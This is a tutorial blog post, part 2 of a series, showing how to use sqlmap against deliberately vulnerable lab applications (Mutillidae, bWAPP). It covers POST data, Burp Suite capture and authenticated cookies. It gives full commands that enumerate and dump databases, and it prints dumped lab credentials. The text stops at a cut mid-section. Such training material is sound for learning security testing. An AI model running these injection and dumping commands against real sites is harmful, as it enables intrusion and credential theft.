sqlmap usage guide. Part 2: Advanced scanning technics (POST, as a logged user, AJAX/jQuery)
Start reading with the article ‘sqlmap usage guide. Part 1: Basic web-site checks (GET)’
Since some of the operating procedures described below violate the principles of ethical hacking, I propose to continue to get acquainted with sqlmap in a specially designed environment with vulnerable web applications. By the way, it is not always easy to find a vulnerable site for demonstrating certain scanning techniques in the wild. In addition, in real conditions, sometimes you cannot get positive results, even if you did everything right, and the site is vulnerable. A wide variety of factors can interfere: during testing, the site ‘fell’, problems with your Internet connection, web firewalls, etc.
I will use the Web Security Dojo virtual machine, which already has many vulnerable web applications installed, waiting for us to hack them.
Web Security Dojo Preparing:
- Update OWASP Mutillidae II and Damn Vulnerable Web Application (DVWA) to the latest versions (this is optional). The referenced articles will explain to you how to do this in a quick and easy way.
- Install sqlmap (required):
cd bin / git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev cd sqlmap-dev / sqlmap.py -h
- Download the latest version of Burp Suite: https://portswigger.net/DownloadUpdate.ashx?Product=Free (optionally, the system has one of the previous versions of Burp Suite, you can use it)
- Installing bWAPP in Web Security Dojo using the script, as shown here (required)
How to use sqlmap with the POST method

Data is not always transmitted by the GET method, the POST method is also popular. Let's pass, for example, to the page http://localhost/mutillidae/index.php?page=login.php (in Web Security Dojo):

If you enter any incorrect data, the corresponding message ‘Account does not exist’ appears:

If you enter data with a quotation mark, you can see that MySQL error is displayed:
To successfully scan with sqlmap, you need to know the names of the variables to be transferred, as well as the complete set of transmitted data. Since on some sites, when you receive an incomplete set of data, information is not sent to the database, but is immediately discarded.
Modern web sites and web applications are constantly becoming more complex, webmasters using JavaScript code very skillfully manipulate any data and objects on the page on the fly. Therefore, the analysis of HTML code and JavaScript can take a long time, and ultimately may not give a result, because we missed something. In my opinion, it is better to analyze the transmitted, already fully generated data using one of the programs suitable for this. As example I will show you how to do it using Burp Suite.
Configuring a proxy in Burp Suite to analyze data sent from a web form
Run Burp Suite, this can be done from the menu, or, if you downloaded the latest version, so:
java -jar ./Downloads/burpsuite_free_*.jar

Go to the Proxy -> Options tab. There, at the very top, click Proxy Listeners, push the Add button and add a new listener: on any unused port, for example, 7070. For Specific Address, select the IP of the attacker's computer (that is, the machine where Burp is running).
Here, go to the Request handling tab and tick the Support invisible proxying (enable only if needed).
When you add a new listener, check the box where Running (this will mean that it is currently in use).
Now go to Proxy -> Intercept, disable it (if enabled).

Now in your web browser open Settings -> Advanced -> Network -> Connection -> Settings.
There, select Manual Proxy Configuration and in the HTTP Proxy fields, type the IP and proxy port of Burp Suite.
SQL injection exploitation via the POST method
We return to the page where we enter data, as a user name, I enter 111111, and as password 222222 - to make it easier to search.

Go to Burp Suite and look there Proxy -> HTTP history:
For us, the most important line is username=111111&password=222222&login-php-submit-button=Login - it is because of this data that we configured the proxy. The command is formed as follows:
- ~/bin/sqlmap-dev/sqlmap.py is the path to sqlmap executable file
- -u http://localhost/mutillidae/index.php?page=login.php is the address of the page on which we enter the login and password
- --data="username=111111&password=222222&login-php-submit-button=Login" - the --data option specifies the string of data to be sent
It turns out:
~/bin/sqlmap-dev/sqlmap.py -u http://localhost/mutillidae/index.php?page=login.php --data="username=111111&password=222222&login-php-submit-button=Login"
Remember that Burp Suite among the other data showed us information about cookies: Cookie: showhints=1; security_level=0; PHPSESSID=q9hh33sjd4rdu6sf0032h13jl7. This time it did not come in handy, but remember that they are also transferred to the web application - it will be useful in the future.

We quickly get information that the username parameter is vulnerable:

Now we act by analogy with the first part. Get the list of databases:
~/bin/sqlmap-dev/sqlmap.py -u http://localhost/mutillidae/index.php?page=login.php --data="username=111111&password=222222&login-php-submit-button=Login" --dbs

We look at the names of the tables contained in the security database:
~/bin/sqlmap-dev/sqlmap.py --data="username=111111&password=222222&login-php-submit-button=Login" -u http://localhost/mutillidae/index.php?page=login.php -D security --tables

See the contents of the users table in the security database:
~/bin/sqlmap-dev/sqlmap.py -u http://localhost/mutillidae/index.php?page=login.php --data="username=111111&password=222222&login-php-submit-button=Login" -D security -T users --dump
Now we have logins and passwords - you can choose anyone to log into the site:
Database: security Table: users [13 entries] +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | +----+----------+------------+
The only pity is that they are not valid for the page we tested - apparently, we got the data for some other web application. By the way, in spite of the fact that this laboratory environment, in which several vulnerable applications are collected, this situation is quite common for real practice. Webmasters place several sites on one hosting to save money. And in order to save time, they use the same database user for all sites. Therefore, it is not uncommon to hack one site, to get databases for several. There is another problem - how to find these sites on the Internet now?

Let's see what tables are in the database nowasp:
~/bin/sqlmap-dev/sqlmap.py -u http://localhost/mutillidae/index.php?page=login.php --data="username=111111&password=222222&login-php-submit-button=Login" -D nowasp --tables

We display the contents of the accounts table:
~/bin/sqlmap-dev/sqlmap.py -u http://localhost/mutillidae/index.php?page=login.php --data="username=111111&password=222222&login-php-submit-button=Login" -D nowasp -T accounts --dump

With the help of this data I entered as some adrian who likes movies about zombies:
sqlmap scanning after entering login and password (as a logged user)
The following examples I will show in bWAPP. Go to http://localhost/bwapp/login.php. We are asked for login and password to enter (enter bee/bug). This is the usual situation on many websites and applications: after entering the credentials we get access to additional sections, the ability to write messages, etc. If you want to scan these internal pages with sqlmap, you must consider that the sqlmap program did not enter any logins and passwords, therefore, like any user who has not logged in, it will be redirected to the login page. Ordinary websites use cookies to ‘remember’ and distinguish between users who have logged in. Those. To make a website think that sqlmap has logged in, it is necessary, along with other data, to pass valid (real) cookies of some user.
Consider the example. I enter bWAPP. In the ‘Choose your bug’ menu, I select ‘SQL Injection (GET / Search)’. Enter arbitrary data and click the button to search:

I was thrown to the http://localhost/bwapp/sqli_1.php?title=111&action=search page
Since the GET method is used for data transfer, we can start checking the parameters to be transmitted,
~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/bwapp/sqli_1.php?title=111&action=search"
But we get the following result:
That is we just throw on the login page.

Let's see on the transmitted data with the help of Burp Suite:
In addition to other information, the cookies are sent, we need to use the --cookie option, so that sqlmap also sends them. Now the command looks like this:

~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/bwapp/sqli_1.php?title=111&action=search" --cookie="security_level=0; PHPSESSID=0cq9839068a1kkaje4kcqnr9o6"
And we immediately get a positive result:
sqlmap scanning as a logged user via the POST method
If you understand the two previous points, then there will be nothing new for you - just a combination of the previous techniques.
Let us go to the section ‘SQL Injection (POST / Search)’. Send arbitrary data and see the full contents of the query in Burp Suite:
We compose the following command:
